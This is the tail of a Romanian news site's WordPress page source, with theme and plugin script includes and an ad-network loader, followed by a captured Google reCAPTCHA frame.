var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/hoverIntent.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/imagesloaded.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var jnewsoption = {"popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","lang":"ro_RO","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"427281","isblog":"1","admin_bar":"0","follow_video":"1","follow_position":"top_right","rtl":"0","gif":"","site_slug":"\/","site_domain":"www.emaramures.ro"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/themes/jnews/assets/js/html5shiv.min.js'></script>
<![endif]-->
<script type='text/javascript'>
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/js/plugin.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/wp-embed.min.js'></script>
<script async="async" type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/akismet/_inc/form.js'></script>
<div class="jeg_ad jnews_mobile_sticky_ads "></div>    
    <!-- advertising q2bbNAOIuv2LJPHXL1XBC0e114x4-_CgKDRcuBiUGttyjbBhrV4kYKfhpMN1tIa_LNRijSoaNtlAbeHYDqU_1w==-->
	<script data-cfasync="false"  id="clevernt" type="text/javascript">
							 (function (document, window) {
                var c = document.createElement("script");
                c.type = "text/javascript"; c.async = !0; c.id = "CleverNTLoader44688";  c.setAttribute("data-target",window.name); c.setAttribute("data-callback","put-your-callback-macro-here");
                c.src = "//clevernt.com/scripts/a2ef81ecdc3531ea06ce36c2c28f0dd0.min.js?20201116=" + Math.floor((new Date).getTime());
                var a = !1;
                try {
                    a = parent.document.getElementsByTagName("script")[0] || document.getElementsByTagName("script")[0];
                } catch (e) {
                    a = !1;
                }
                a || ( a = document.getElementsByTagName("head")[0] || document.getElementsByTagName("body")[0]);
                a.parentNode.insertBefore(c, a);
            })(document, window);
    </script>
    <!-- end advertising -->
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="v10ZdKUREdM5K0YKyDo0rQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769499162983');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>